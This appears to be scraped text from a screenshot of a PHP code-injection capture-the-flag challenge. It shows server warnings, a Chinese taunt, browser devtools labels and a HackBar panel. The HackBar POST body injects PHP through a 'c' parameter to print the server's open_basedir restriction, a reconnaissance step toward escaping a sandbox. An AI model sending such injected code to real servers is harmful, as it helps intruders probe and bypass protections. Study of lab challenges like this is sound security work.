 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
OB=[/var/www/html/]
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();printf("OB=[%s]", ini_get("open_basedir"));